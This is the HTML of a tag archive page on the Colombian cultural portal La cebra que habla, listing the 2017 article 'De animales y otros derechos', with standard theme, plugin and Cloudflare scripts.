        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: George Licthenberg</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/animales-otros-derechos/" rel="bookmark" class="td-image-wrap " title="De animales y otros derechos" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2017/08/amstaff-2189337_1920-e1502914832811-300x160.jpg"   alt="" title="De animales y otros derechos" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/animales-otros-derechos/" rel="bookmark" title="De animales y otros derechos">De animales y otros derechos</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/diego-firmiano/">Diego Firmiano</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-14T12:05:55-05:00" >14/08/2017</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/animales-otros-derechos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#98f4f9fbfdfaeaf9e9edfdf0f9faf4f9d8fff5f9f1f4b6fbf7f5"><span class="__cf_email__" data-cfemail="fd919c9e989f8f9c8c8898959c9f919cbd9a909c9491d39e9290">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697c6ae5dde89
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"74de04a7be","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 03:25:09 -->